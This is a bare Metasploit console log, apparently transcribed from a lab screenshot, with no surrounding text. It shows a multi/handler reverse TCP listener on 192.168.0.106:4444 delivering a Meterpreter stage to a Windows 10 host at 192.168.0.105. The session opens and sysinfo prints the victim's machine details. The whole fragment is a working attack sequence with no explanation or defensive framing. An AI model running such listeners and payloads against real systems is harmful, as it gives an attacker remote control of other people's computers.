 msf5 exploit(multi/handler) > set lhost 192.168.0.106
lhost ⇒ 192.168.0.106
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.106:4444
[*] Sending stage (206403 bytes) to 192.168.0.105
[*] Sending stage (206403 bytes) to 192.168.0.105
[*] Meterpreter session 1 opened (192.168.0.106:4444 → 192.168.0.105:59006) at 2020-02-02 15:30:19 +0800
meterpreter > sysinfo
Computer : DESKTOP-13V44OI
OS : Windows 10 (10.0 Build 18362).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >